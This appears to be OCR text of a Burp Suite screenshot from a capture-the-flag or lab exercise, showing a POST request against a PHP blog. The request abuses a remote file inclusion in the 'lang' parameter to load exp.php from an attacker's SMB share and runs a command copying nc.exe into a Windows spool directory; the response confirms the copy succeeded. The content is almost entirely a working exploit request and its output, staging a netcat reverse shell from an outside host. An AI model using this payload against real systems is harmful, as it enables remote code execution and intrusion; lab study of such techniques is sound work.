 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog/?lang=\\10.10.14.17\RFI\exp.php HTTP/1.1
2 Host: 10.10.10.151
3 User Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 83
11
12 cmd=copy+\\10.10.14.17\RFI\nc.exe+C%3a\Windows\System32\spool\drivers\color\nc.exe
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js">
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 1 file(s) copied.
70 1 file(s) copied.
</body>